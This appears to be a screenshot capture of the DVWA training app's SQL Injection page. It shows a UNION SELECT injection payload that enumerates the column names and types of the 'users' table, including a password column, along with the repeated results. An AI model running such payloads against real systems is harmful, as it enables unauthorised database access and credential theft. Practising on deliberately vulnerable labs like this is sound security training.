 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: user_id
Surname: int(6)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: first_name
Surname: varchar(15)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: last_name
Surname: varchar(15)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: user
Surname: varchar(15)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: password
Surname: varchar(32)
ID: 2' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' AND table_name = 'users' #'
First name: avatar
Surname: varchar(70)